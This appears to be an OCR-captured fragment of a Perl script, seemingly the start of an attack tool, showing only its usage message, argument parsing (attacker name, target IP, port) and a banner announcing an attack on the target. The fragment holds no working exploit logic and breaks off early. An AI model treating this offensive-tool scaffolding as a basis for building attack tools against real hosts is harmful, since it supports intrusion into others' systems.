
sub help()

{

print "[X] Usage : perl $0 HackerName 
IP Port \n";

print "[X] Exemple : perl $0 Cyber-Zone 
127.0.0.1 80 \n";

}

($HackerName, $TargetIP, $AttackedPort) 
= @ARGV;

print("Please Wait ! Connecting To The 
Server ......\n\n");

sleep(5);

print("          
******************************\n");

print("          *             Status         
*\n");

print("          
******************************\n");

print("$HackerName , AttaCking The 
Target : $TargetIP \n");
